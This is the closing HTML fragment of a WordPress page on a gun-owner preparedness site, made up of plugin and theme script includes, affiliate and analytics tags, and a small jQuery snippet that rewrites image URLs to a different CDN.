    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"8217","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5d2958bfb8","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>